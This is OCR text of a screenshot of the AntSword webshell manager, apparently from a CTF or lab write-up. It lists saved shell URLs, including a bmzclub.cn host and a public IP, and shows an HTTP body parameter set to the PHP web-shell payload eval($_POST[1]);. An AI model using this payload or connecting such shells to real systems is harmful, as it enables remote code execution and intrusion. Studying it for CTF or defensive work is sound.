 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (4)
分类目录 (1)
URL地址 IP地
添加 重命名 删除
http://www.bmzclub.cn:20763/ind 106.7
默认分类 4
http://72e45a85-04ec-4773-9d67- 111.7
http://39.101.219.210/hello.php 39.10
http://172.26.58.26:8066/index.pl 172.2
编辑数据（http://www.bmzclub.cn:20763/index.php）
保存 清空 测试连接
基础配置
请求信息
Header Body
#1
Name
Value
HTTP BODY
#1
Name a
Value eval($_POST[1]);
其他设置